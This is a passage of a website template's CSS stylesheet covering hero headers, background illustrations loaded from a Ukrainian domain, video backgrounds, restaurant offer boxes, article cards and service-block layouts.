    25% {
        transform: rotateX(0deg) translate(10px, 190px) scale(1.3);
    }
    50% {
        transform: rotateX(0deg) translate(190px, 230px) scale(1);
    }
    75% {
        transform: rotateX(0deg) translate(170px, 190px) scale(1.3);
    }
    100% {
        -webkit-transform: rotateX(0deg) translateY(0px);
        -moz-transform: rotateX(0deg) translateY(0px);
        -ms-transform: rotateX(0deg) translateY(0px);
        -o-transform: rotateX(0deg) translateY(0px);
        transform: rotateX(0deg) translate(0px, 0px) scale(1);
    }
}
.cd-intro.v2 {
    margin: 0em auto;
}
.cd-intro.v2 .cd-headline.clip span{
    display: inline;
    padding: 0 !important
}
.cd-intro.v2 .cd-headline.clip .cd-words-wrapper {
    vertical-align: middle;
}
#canvasplus {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: .6;
    z-index: 0
}
.hero-section.fullwidth-header{
    padding-top: 100px;
    padding-bottom: 365px;
    background-color: #446beb;
    background-image: url(../img/svg/fullwidth-header.svg);
    background-position: 58% 100%;
    background-size: 1200px;
    background-repeat: no-repeat;
    text-align: center;
}
.hero-section.fullwidth-header .special-head.dark{
    padding-left: 0
}
.hero-section.fullwidth-header .special-head.dark:before{
    display: none;
}
.city-img{
    position: relative;
    bottom: -50px
}
@media (max-width: 991px){
    .hero-section.fullwidth-header{
        padding-bottom: 285px;
        background-position: 50% 100%;
        background-size: 753px;
    }
    .special-pb{
        padding-bottom: 100px
    }
}
@media (max-width: 991px){
    .hero-section.fullwidth-header{
        background-position: 50% 100%;
        background-size: 897px;
    }
}
.hero-section.gradient{
    overflow: visible;
    background-color: #fff;
}

@media (min-width: 767px ){
    .hero-section.curved-section{
        padding-top: 150px
    }
}
@media (min-width: 992px ){
    .hero-section.curved-section{
        padding-top: 100px
    }
}
@media (max-width: 767px){
    .hero-section.curved-section img.curved{
        display: none;
    }
}
.hero-section.curved-section .special-head{
    padding-left: 0
}
.hero-section.curved-section .special-head:before{
    display: none;
}
.welcome_area {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 900px !important;
}

.hero-content {
    width: 100%;
    height: 100%;
    background: rgba(72, 52, 212, 0.95);
    background: -webkit-linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: -webkit-linear-gradient(left, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 10;
}
.hero-content.globe{
    background: linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.75));
}
.hero-content.with-after{
    background: url('../img/svg/bg_hero.svg') no-repeat center right;
}
.hero-content.with-after-before{
    background-image: url(../img/svg/bg_hero1.svg),url(../img/svg/bg_hero2.svg);
    background-position: right top,left bottom;
    background-size: auto;
    background-repeat: no-repeat;
}
.hero-content.soft1{
    background: url(http://www.avto-lev.com.ua/img/bg-img/soft1.png) no-repeat top right;
    background-size: 65% 100%;
}
.hero-section.soft2{
    background: url(http://www.avto-lev.com.ua/img/bg-img/soft2.jpg) no-repeat bottom center;
    background-size: cover;
}
@media (max-width: 992px){
    .hero-content.soft1{
        background-size: 100%
    }
}
.hero-content.creative{
    background: url('../img/bg-img/header3.png') no-repeat center right;
    background-size: cover
}
.hero-content.pizza {
    background: url(http://www.avto-lev.com.ua/img/bg-img/banner-bg.jpg) no-repeat right top;
}
.hero-section.fuel {
    background: url(http://www.avto-lev.com.ua/img/team-img/ico/header-bg3.png) no-repeat right bottom;
    background-size: cover;
    padding-top: 60px;
    padding-bottom: 765px;
}
.hero-section.corporate-bg-1{
    background: url(http://www.avto-lev.com.ua/img/bg-img/background-image.png) no-repeat center center;
    background-size: cover;
}
.hero-section.corporate-bg-2{
    background: url(http://www.avto-lev.com.ua/img/bg-img/header-creative-2.jpg) no-repeat center center;
    background-size: cover;
}
.hero-section.hos-bg-2{
    background: url(http://www.avto-lev.com.ua/img/bg-img/hos-bg-2.jpg) no-repeat center top;
    background-size: cover;
}
.hero-section.corporate-bg-5{
    background: url(http://www.avto-lev.com.ua/img/bg-img/wp_1.jpg) no-repeat center center;
    background-size: cover;
}
.hero-section.blue-bg{
    background: #2e39bf;
    overflow: hidden;
}
.hero-section.blue-bg:before{
    height: 700px;
    content: '';
    width: 150%;
    left: 0;
    bottom: -324px;
    background: rgba(37,46,176,1);
    display: inline-block;
    position: absolute;
    transform: rotate(155deg);
}
.hero-content.tringle{
    background: url('http://www.avto-lev.com.ua/img/bg-img/tringle.png') no-repeat center right;
}
.hero-content.scew{
    background: url('http://www.avto-lev.com.ua/img/bg-img/header2.png') no-repeat center top;
}
.hero-content.trans{
    background: url('http://www.avto-lev.com.ua/img/bg-img/trans.png') no-repeat right top;
}
.hero-content.transparent{
    background: transparent;
}
.hero-content.dark-blue{
    background: rgb(33, 0, 67, 0.9);
}
.hero-content .ico-counter{
    margin: 100px 7% 0;
}
@media (max-width: 992px){
    .hero-content .ico-counter,
    .hero-content .service-img-wrapper .image-box{
        margin-top: 0px !important
    }

}
.hero-content .service-img-wrapper .image-box .rings{
    position: absolute;
    top: 50%;
    z-index: -1;
    margin: 0 auto;
    left: 50% !important;
    width: 120%;
    transform: translate(-50%, -50%);
    animation: unset;
    -webkit-animation: unset;
}
.welcome-content {
    position: relative;
    z-index: 1;
    margin-top: 90px;
}

.size-table td {    width: 7.2%;
    text-align: center;
    font-size:14px;
    vertical-align: middle;
    padding: 7px;
    border: 1px solid #c7c5c2;
    }

.bolddd {font-weight: bold;}

.promo-section {
    margin-bottom: 30px;
}
.promo-section.bg{
    background: #e9a334;
    padding: 10px 20px;
    display: inline-block;

}
.promo-section.bg2{
    background: #cb202d;
    padding: 10px 20px;
    display: inline-block;

}

.promo-section.bg .special-head{
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    margin-bottom: 0;
    letter-spacing: 1px;
}
.subscribe-section{
    background: #fff;
    padding: 15px;
    display: inline-block;
    border-radius: 35px !important
}
.subscribe-section .input-wrapper{
    position: relative;
    display: inline-block;
}
.subscribe-section input{
    padding: 10px 10px 10px 40px;
    position: relative;
    border: 1px solid #eee;
    min-width: 350px;
    border-radius: 25px;
}
.subscribe-section input:focus{
    border-radius: 25px;
    outline: none;
    border-color: #2ec8a6
}
.subscribe-section i{
    font-size: 20px;
    color: #2ec8a6;
    position: absolute;
    z-index: 1;
    top: 13px;
    left: 15px
}
.special-head{
    color: #28cc8b;
    font-size: 17px;
    position: relative;
}
.special-head:before{

}
.special-head.dark{
    color: #f8f517;
    font-weight: bold;
}
.special-head.dark:before{
    background: #fff
}
.integration-link {
    padding: 8px 10px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    letter-spacing: .58px;
    font-size: 16px;
    color: #333;
    line-height: 24px;
    color: #d5d5ea
}

.integration-link:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background : #eee;
    border-radius: 100px;
}
.integration-link.dark-int:before{
    background-image: linear-gradient(to bottom right,#766ee6 0,#3540b0);
}
.integration-link.dark-int .integration-text{
    color: #fff
}
.integration-icon {
    margin: 0 5px 0 0;
}
.integration-icon .badge{
    background: #14cab1;
    margin-bottom: 0;
    font-size: 12px;
    font-weight: 600;
    color: #fff;
    border-radius: 100px;
    padding: 6px 13px;
}
.integration-text {
    margin: 0 7px 0 0;
    color: #7e7b7b
}
.integration-link>* {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
}

.main-ilustration{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/core-img/hero-bg.png) no-repeat center 65%;
    height: 100vh;
    background-size: contain;
}
.main-ilustration-2{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/core-img/robot-1.png) no-repeat center bottom;
    height: 100vh;
    bottom: 0;
    background-size: contain;
}
.main-ilustration-3{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/core-img/robot-2.png) no-repeat center bottom;
    height: 100vh;
    bottom: 0;
    background-size: cover;
}
.main-ilustration-4{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/svg/head-bg-1.svg) no-repeat center 65%;
    height: 100vh;
    background-size: cover;
}
.main-ilustration-5{
    position: relative;
    background: url(../img/core-img/about-5.png) no-repeat center 65%;
    height: 75vh;
    background-size: 100%;
}
.main-ilustration-55{
    position: relative;
    background: url(../img/svg/hero.svg) no-repeat center 65%;
    height: 75vh;
    background-size: 100%;
}
.header-ilustration-1{
    min-width: 0px;
    margin-top: 60px;
    position: relative;
}
.header-ilustration-1 img{
    width: 100%;
    border-radius: 10px
}
.header-ilustration-1.small img{
	width: 85%
}
.header-ilustration-1.big img{
    width: 105%
}

.has-shadow {
    -webkit-box-shadow: 0 9px 68px 0 rgba(62,57,107,.2);
    box-shadow: 0 9px 68px 0 rgba(62,57,107,.2);
    border-radius: 10px
}
.overlay:after{
    background: rgba(0,0,0,.3);
    width: 100%;
    height: 100%;
    content: '';
    position: absolute;
    top: 0px;
    left: 0px;
}
.overlay.v2:after{
    background: rgba(255, 255, 255, 0.95)
}
@media (min-width: 991px){
    .circle-m:before{

    }
}
.header-ilustration-1 .video-btn-container{
    position: absolute;
    width: 150px;
    height: 150px;
    background: url(http://www.avto-lev.com.ua/img/core-img/video-btn-bg.png) no-repeat center center;
    background-size: cover;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.header-ilustration-1 .video-btn-container .video-icon a{
    background: #fff;
    color: #2ea9fd;
}
.bub-right{
    background: url('../img/svg/bg_hero.svg') no-repeat center right;
}
.bub-left{
    background: url('../img/svg/benefits-bg.svg') no-repeat center left;
}

@media (max-width: 992px){
    .header-ilustration-1{
        margin-top: 0
    }
    .bub-right{
        background-size: cover;
    }
    .bub-left{
        background-size: cover;
    }

}

.main-ilustration-6{
    position: relative;
    background: url(../img/svg/illustration-header.svg) no-repeat center 65%;
    height: 100vh;
    background-size: 100%;
}
.main-ilustration-7{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/core-img/trunk.png) no-repeat center 65%;
    height: 100vh;
    background-size: 80%;
}
.main-ilustration-8{
    position: relative;
    background: url(../img/svg/header-area-ill.svg) no-repeat center 65%;
    height: 100vh;
    background-size: 100%;
}
.main-ilustration-88{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/core-img/desktop.png) no-repeat center 65%;
    height: 100vh;
    background-size: 100%;
}
.main-ilustration-9{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/core-img/travel.png) no-repeat center 65%;
    height: 100vh;
    background-size: 100%;
}
.main-ilustration-10{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/core-img/pizza-header.png) no-repeat center 65%;
    height: 100vh;
    background-size: 80%;
}
.main-ilustration-11{
    position: relative;
    background: url(http://www.avto-lev.com.ua/img/team-img/app/app3.png) no-repeat center 65%;
    height: 100vh;
    background-size: 100%;
}
@media (max-width: 992px){
    .main-ilustration-5,
    .main-ilustration-55{
        height: 65vh 
    }
    .mt-md-30{
        margin-top: 30px !important
    }
    .mb-md-30{
        margin-bottom: 30px
    }
}
@media (max-width: 1200px){
    .main-ilustration-3{
        background-size: contain;
        background-position: left;
    }
    .main-ilustration-3 .inovation{
        right: 0% !important;
        top: 5%;
        display: inline-table;
    }
    .main-ilustration-3 .inovation.num2{
        right: 5%;
        top: 27%;
    }
}

@media (max-width: 767px){
    .mt-sm-30{
        margin-top: 30px
    }
    .mt-sm-0{
        margin-top: 0px !important
    }
    .mb-sm-30{
        margin-bottom: 30px
    }
    .main-ilustration-6{
        height: 65vh 
    }
    .welcome-content{
        padding-right: 0px
    }
    .main-ilustration-3{
        background-size: contain;
        background-position: left;
    }
    .main-ilustration-3 .inovation{
        right: 0% !important;
        top: 42%;
        display: inline-table;
    }
    .main-ilustration-3 .inovation.num2{
        right: 5%;
        top: auto;
    }
    .welcome-small-wrapper{
        position: absolute;
        width: 38%;
    }
    .welcome-content-small{
        position: absolute;
        top: -30px;
    }
    .welcome-content.ill{
        margin-top: 120px !important
    }
    .header-ilustration-1 .video-btn-container{
        width: 150px;
        height: 150px
    }
}
@media (max-width: 480px){
    .main-ilustration-6,
    .header-ilustration-1{
       display: none;
    }
    .welcome-content {
        vertical-align: middle;
        margin-top: 100px !important

    }
    .main-ilustration-3{
        display: none;
    }
    .welcome-small-wrapper{
       display: none;
    }
    
}
.main-ilustration-2:before{
    content: '';
    position: absolute;
    width: 30%;
    height: 1000px;
    left: 50%;
    top: -30%;
    transform: rotate(21deg);
    background: rgba(0, 0, 128, 0.7);
}
.main-ilustration-3 .inovation{
    position: absolute;
    bottom: 10%;
    right: -15%;
    width: 40%;
    background: #0d003b;
    padding: 20px;
}
.inovation.num2{
    right: -57%;
}
.inovation h5{
    padding-left: 25px;
    position: relative;
}
.inovation h5:before{
    content: '';
    position: absolute;
    top: 12px;
    left: 0;
    width: 15px;
    height: 2px;
    background: #25cbd3;
}
.inovation p{
    font-size: 12px;
    margin-bottom: 0;
}

@media (min-width: 1200px){
    .main-ilustration {
        min-width: 650px;
    }
}

.welcome-content h2 {
    font-size: 52px;
    font-weight: 600;
    margin-bottom: 20px;
}
.welcome-content h1 {
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 20px;
}

.agency-header{
    position: relative;
    padding-left: 50px;
}
.agency-header span{
    position: absolute;
    top: 12px;
    left: -18px;
    font-size: 44px;
    font-weight: bolder;
    text-transform: uppercase;
    transform: rotate(270deg);
}
.welcome-content h1.artficial{
    font-size: 38px
}
.welcome-content p {
    font-size: 18px;
    color: #fff;
    margin-bottom: 30px;
} 
.gradient-text {
    font-weight: 600;
    display: inline-block;
    display: inline-block;
    background-image: linear-gradient(135deg, #ac4e0a 0%, #e89a0a 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color: transparent;
}
.gradient-text.blue {
    background-image: linear-gradient(35deg, #009303 0%, #1be200 100%);
}
.gradient-text.cyan{
    background-image: linear-gradient(135deg, #846FF4 0%, #F17674 100%);
}
p.artficial{
    padding-left: 20px;
    border-left: 1px solid #fff;
    position: relative;
}
p.artficial:before{
    content: '';
    position: absolute;
    left: -5px;
    top: -8px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    border: 2px solid #fff
}
.welcome-content-small{
    margin-bottom: 50px
}
.welcome-content-small h4{
    margin-bottom: 20px
}
.welcome-content-small p.artficial{
    font-size: 12px
}
.welcome-video-area {
    position: relative;
    z-index: 1;
    margin-top: 90px;
}

.welcome-video-area .welcome-thumb {
    position: relative;
    z-index: 1;
    margin-top: 30px;
    border: 1px solid #25cbd3;
    border-radius: 15px;
    padding: 0px 30px 0;
}

.welcome-video-area .welcome-thumb img {
    width: 100%;
    border-radius: 15px;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.15);
    position: relative;
    top: -30px
}

.video-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 40px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10;
    color: #4834d4;
}

.video-btn {
    background-color: #4834d4;
    width: 70px;
    height: 70px;
    color: #fff;
    border-radius: 50%;
    line-height: 70px;
    padding: 0;
    text-align: center;
    min-width: 70px;
    font-size: 24px;
}
.video-btn.v2{
    width: 50px;
    height: 50px;
    line-height: 50px;
    min-width: 50px;
    font-size: 16px;
}
.video-btn:hover {
    background-color: #4834d4;
    color: #fff;
}


.fullscreen-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: -100;
}

.fullscreen-bg__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (min-aspect-ratio: 16/9) {
  .fullscreen-bg__video {
    height: 300%;
    top: -100%;
  }
}

@media (max-aspect-ratio: 16/9) {
  .fullscreen-bg__video {
    width: 300%;
    left: -100%;
  }
}
.welcome_area.video .desc{
    max-width: 60%;
    margin: 0 auto
}
@media (max-width: 767px) {
  .fullscreen-bg {
    background: url('http://www.avto-lev.com.ua/css/video/video-frame.PNG') center center / cover no-repeat;
  }
   .welcome_area.video .desc{
        max-width: 80%;
        margin: 0 auto
    }
  .fullscreen-bg__video {
    display: none;
  }
}
.video-bg-illution{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    width: 100vw;
    height: 100vh;
    background: #010111;
    z-index: 50;
    opacity: .7;
}
/* Features veersion 2*/
.item-feat{
    border: 2px solid #ddd;
    position: relative;
    margin-bottom: 30px;
    transition: all 0.3s;
}
.item-feat:after {
    content: '';
    width: 40px;
    height: 16px;
    position: absolute;
    top: -5px;
    left: -5px;
    display: block;
    background: #fff;
}
.item-feat h3 {
    background: #fff;
    padding: 5px 0;
    padding-top: 10px;
    font-size: 22px;
    font-weight: 600;
    transform: translate(-10px, 0);
}
.item-feat span.number {
    font-size: 1.8rem;
    font-weight: 800;
    transition: all 0.3s;
}
.item-feat p {
    padding: 0 30px 30px 30px;
    margin-bottom: 0;
}
.item-feat:hover,
.item-feat.hover {
    border-color: #3f88fb;
}
.item-feat:hover span.number,
.item-feat.hover span.number{
    color: #3f88fb;
}
/* ##### Restaurant template ##### */
.food-img-wrapper,
.food-img img{
    transition: all 1.5s ease-in-out;
    overflow: hidden;
}
.food-img-wrapper:hover .food-img img{
    transform: scale(1.1);
}
.offer-box {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: flex-end;
    -ms-flex-align: center;
    align-items: flex-end;
}
.seafood-box{
    position: absolute;
    left:0;
    top: 0;
    width: 100%;
    height: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: flex-start;
    align-items: flex-start;
}
.offer-info{
    position: absolute;
    top: 30px;
    left: 30px;
}
.offer-info.v2{
    position: absolute;
    top: 30px;
    right: 30px;
    left: auto;
}
.offer-info h4{
    font-size: 40px;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 600
}
.offer-info p{
    font-size: 52px;
    font-weight: 700;
    line-height: 1;
}
.food-img-wrapper .text-wrapper {
    width: 370px;
    background: #cb202d;
    padding: 3%;
    margin-right: 50px;
    overflow: hidden;
    height: auto;
}
.seafood-box .sea-text{
    width: 370px;
    margin-left: 50px;
    overflow: hidden;
    height: auto;
}
.offer-text{
    text-transform: uppercase;
    color: #fff;
    float: right;
}
.offer-text p{
    font-size: 50px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 0;
    color: #fff
}
.uppercase{
    text-transform: uppercase;
}
.offer-text .text-big{
    font-size: 116px;
    margin-bottom: 0;
    color: #fff;
    margin-top: 15px
}
@media (min-width: 450px){
    .food-img-wrapper .text-wrapper .percent {
        letter-spacing: -15px;
        font-size: 200px;
        line-height: 1;
        font-weight: bold;
        color: #fff;
    }
}
/* ##### Partners Area ##### */
.partners{
    padding: 0 0 70px
}
.partner-box{
    border: 1px solid #25cbd3;
    border-radius: 10px;
    padding: 20px 10px;
    text-align: center;
    vertical-align: middle;
    background-color: #0d003b;
    margin-bottom: 30px;
    transition: all .3s ease-in-out;
}
.partner-box:hover{
    background: #25cbd3;
    cursor: pointer;
}
.b-text {
    color: #272e3a !important;
}
.w-text{
    color: #222 !important
}
.g-text{
    color: #d8d0d0 !important
}
.p-text{
    color: blueviolet !important
}
.green-text{
    color: #2ec8a6 !important;
}
.o-text {
    color: #faaf52 !important;
}
.brown-text{
    color: #cea676 !important
}
.bold{
    font-weight: 600 !important
}
.bolder{
    font-weight: 700 !important
}
.normal{
    font-weight: 600 !important
}
.thin{
    font-weight: 400 !important
}
/* ##### About Us Area ##### */
.double-bg{
    background: url('../img/svg/section-bg.svg') no-repeat center left;
    background-size: contain
}
.double-bg-1{
    position: relative;
    background: url('../img/bg-img/section-bg.png') no-repeat top right;
    background-size: cover
}
.double-bg-2{
    background: url('../img/svg/two-sec-bg.svg') no-repeat center left;
    background-size: cover
}

.about-us-area {
    position: relative;
    z-index: 1;
}
.about-bg{
    position: relative;
    
}
.sky-bg{
    background: #f4f9ff;
}
.blue-back{
    background: #2e39bf;
    overflow: hidden;
}
.blue-back:before{
    height: 100%;
    content: '';
    width: 100%;
    left: 0;
    bottom: 0px;
    opacity: .5;
    background: url(../img/core-img/wire.png) repeat;
    position: absolute;
}
@media (min-width: 1200px){
    .about-bg{
        background: url(http://www.avto-lev.com.ua/img/bg-img/about-bg.png) no-repeat right top;
        background-size: contain;
        position: absolute;
        width: 71%;
        height: 100%;
        content: '';
        right: -18%;
        top: 0;
        z-index: -1;
    }
    .welcome-content h1.big {
        font-size: 45px;
    }
}

.who-we-contant h4 {
    margin-bottom: 20px;
    font-size: 30px;
}

.our-mission-area {
    position: relative;
    z-index: 10;
    width: 100%;
    overflow: hidden;
    height: 400px !important;
}

.our-mission-content {
    position: absolute !important;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10;
    background: rgba(72, 52, 212, 0.95);
    background: -webkit-linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: -webkit-linear-gradient(left, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
    background: linear-gradient(to right, rgba(72, 52, 212, 0.95), rgba(52, 31, 151, 0.95));
}

.single-mission {
    position: relative;
    z-index: 1;
    text-align: center;
}

.single-mission i {
    font-size: 50px;
    margin-bottom: 30px;
    display: block;
    color: #fff;
}

.single-mission h6 {
    margin-bottom: 15px;
}

.single-mission p {
    margin-top: 0;
    margin-bottom: 0
}
.preview-thumb{
    position: relative;
}
.preview-thumb .preview-mobile{
    position: absolute;
    left: 16%;
    top: 5%
}
.moving-text{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 200rem;
    height: 70%;
    font-size: 260px;
    font-weight: bold;
    text-transform: uppercase;
    color: #f9f9f9;
    visibility: inherit;
    background: transparent url(http://www.avto-lev.com.ua/img/core-img/crypto.png) repeat-x scroll 0 100%;
    -webkit-animation: cloudwash 120s linear infinite;
    -moz-animation: cloudwash 120s linear infinite;
    animation: cloudwash 10s linear infinite;
}
@-webkit-keyframes cloudwash {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); 
    }
  100% {
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0); 
    } 
}

@keyframes cloudwash {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  100% {
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0); } 
}

.welcome-meter {
    position: relative;
    z-index: 1;
}
.welcome-meter.arficial{
    position: relative;
    z-index: 1;
    height: 427px;
    background: url(http://www.avto-lev.com.ua/img/svg/ai-illustration.svg) no-repeat;
    background-size: 137%;
    background-position: center center;
}
@media (max-width: 992px){
    .welcome-meter.arficial{
        background-size: 100%;
    }
}
.growing-company p {
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 0;
}

.growing-company p .counter {
    color: #fff;
}

.box-shadow:hover {
    -webkit-box-shadow: 0px 25px 36px 0px rgba(154, 161, 171, 0.24);
    box-shadow: 0px 25px 36px 0px rgba(154, 161, 171, 0.24);
    top: -3px;
}
.article {
    background: #fff;
    padding: 25px 15px 15px;
    border: 1px solid #00dcd8;
    margin-bottom: 30px;
    text-align: left;
    border-radius: 5px;
    transition: all .4s ease-in-out;
}
.articlev2{
    background: #fff;
    border: none;
    margin-bottom: 30px;
    text-align: left;
    border-radius: 5px;
    transition: all .4s ease-in-out;
    padding: 35px 15px 15px;
    border-bottom: 3px solid orange
}
.articlev2 img{
    margin-bottom: 10px
}

.hos-article{
    border: 1px solid #00dcd8;
    margin-bottom: 30px;
    text-align: left;
    border-radius: 5px;
    transition: all .4s ease-in-out;
}
.article__icon {
    font-size: 40px;
    position: relative;
    color: #00dcd8;
}
.article__icon .flag-img{
    position: absolute;
    bottom: 19.8%;
    width: 30px;
    right: 12.7%;
}
.article__title {
    font-size: 18px;
    margin-top: 8px;
    color: #333
}
.article p{color: #888}
.article:hover,
.article.hover{
    background-image: linear-gradient(to right, #21d397 0%, #7450fe 100%); 
}
.article:hover .article__title,
.article:hover p,
.article:hover .article__icon,
.article.hover .article__title,
.article.hover p,
.article.hover .article__icon {
    color: #fff 
}

/*** 

====================================================================
  services-block-four style
====================================================================

***/
.features{
    position: relative;
}
.services-block-four{
  position:relative;
  margin-bottom:30px;
  background: #fff
}
.icon-img-box{
    position: absolute;
    left: 0;
    top: 0;
}
.icon-font-box{
    position: absolute;
    left: 0;
    top: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid #2da4ee
}
.res-features{
    background: url(http://www.avto-lev.com.ua/img/team-img/food/res-features.jpg) no-repeat center center;
    background-size: cover
}
.res-features .services-block-four:hover .icon-img-box{
    background: #444
}
.res-features .icon-img-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 55px;
    width: 55px;
    transition: all .5s ease-in-out;
    line-height: 50px;
    text-align: center;
    background: #cb202d;
}
.icon-font-box i{
    font-size: 24px;
    font-weight: 600;
    color: #2da4ee;    
}
@media (max-width: 480px){
    .icon-img-box,
    .icon-font-box{
        position: absolute;
    }
    .icon-font-box .width-80{
        width: 100% !important
    }
    .services-block-four .inner-box {
        padding-left: 65px !important;
    }
}
.services-block-four .inner-box{
  position:relative;
  padding-left:100px;
}
.services-block-four.v2{
    background: transparent;
}
.services-block-four.v3{
    background: #fff;
}
.has-border-bottom{
    border-bottom: 3px solid orange
}
.services-block-four.v2 .inner-box{
  position:relative;
  padding-left:70px;
}
.services-block-four.v2 .inner-box .icon-img-box{
    max-width: 50px
}
.services-block-four.v3 .inner-box{
    padding-left:70px;
}

.services-block-four.v4 {
    position: relative;
    background: transparent;
    padding: 20px 0 ;
}
.services-block-four.v4 .inner-box{
    padding-left: 85px;
}
.services-block-four.v4:after {
    content: '';
    position: absolute;
    width: 95%;
    height: 100%;
    top: 0;
    right: 0;
    border-radius: 15px;
    z-index: -1;
    background: rgba(106, 102, 102, 0.05)
}
.services-block-four.v4  .icon-img-box{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.services-block-four.v4 .inner-box .text{
    margin-bottom: 0
}

.bg-ring{
    background: url(../img/bg-img/bread-bg.png) no-repeat center center;
    background-size: cover;
}

.features .services-block-four{
    box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    -webkit-box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    padding: 30px 20px 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    overflow: hidden;
}
.special .services-block-four {
    box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    -webkit-box-shadow: 0px 2px 27px 0px rgba(154, 161, 171, 0.18);
    padding: 20px 20px 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.special .services-block-four .inner-box {
    position: relative;
    padding-left: 160px;
}

.demo-video.features .services-block-four{
    padding: 15px;
    margin-bottom: 20px
}
.licenes .services-block-four .inner-box .icon-box{
    font-size: 56px;
    border-radius: 0%
}
.licenes .services-block-four .inner-box .icon-box:after{
    border-radius: 0%
}
.services-block-four .inner-box .icon-box:after, .services-block-four .inner-box .icon-box:before{
    background: #25cbd3
}
.services-block-four .inner-box .icon-box{
  position:absolute;
  left:0px;
  top:0px;
  width:100px;
  height:100px;
  border: 2px solid;
  font-size:40px;
  line-height:98px;
  text-align:center;
  border-radius:50%;
  margin-bottom:20px !important;
  transition: .3s ease;
}
.service-img-wrapper .image-box{
    position: relative;
}
@media (max-width: 1200px){
    .service-img-wrapper .image-box .rings{
        left: 3% !important;
    }
    .service-img-wrapper .image-box{
        margin-top: 0 !important
    }

}
@media (min-width: 992px){
    .special-size{
        max-width: 140%;
        margin-left: -100px
    }
}
@media (max-width: 992px){
    .service-img-wrapper .image-box{
        margin-top: 30px !important
    }
    .service-img-wrapper .image-box.no-mt{
        margin-top: 0px !important
    }
    .service-img-wrapper .phone-img{
        padding: 0 10% !important
    }
    .service-img-wrapper .image-box .rings {
        left: 17% !important;
        width: 66%;
    }
}

.service-img-wrapper .image-box .rings{
    position: absolute;
    top: 5%;
    z-index: -1;
    margin: 0 auto;
    left: 10%;
    transform: translate(-50%, -50%);
}
.services-block-four .inner-box .icon-box span {
  position: relative;
  z-index: 99;
}

.services-block-four .inner-box:hover .icon-box,
.services-block-four .inner-box:hover .icon-box span {
    color: #fff;
    transition: .5s ease;
}

.services-block-four .inner-box .icon-box:after {
  position:absolute;
  content:'';
  left:0;
  top:0;
  width:100%;
  height:100%;
  border-radius: 50%;
  transform: scale(0);
  transition: .7s ease;
  
}
.services-block-four .inner-box:hover .icon-box:after {
  transform: scale(1);
  transition: .7s ease;
}

.services-block-four .inner-box .icon-box:before{
  position:absolute;
  content:'';
  left:50%;
  top:100%;
  width:1px;
  height:95%;
  background: #25cbd3
}

.services-block-four:last-child .inner-box .icon-box:before{
  display:none;
}

.services-block-four .inner-box h3{
  position:relative;
  font-size:18px;
  font-weight:600;
}

.services-block-four.how .inner-box{
    padding-left: 70px
}

.services-block-four.how{
    padding: 30px;
    margin-bottom: 30px;
    background: #fff
}
.services-block-four.now{
    background: #291674
}
@media (max-width: 992px){
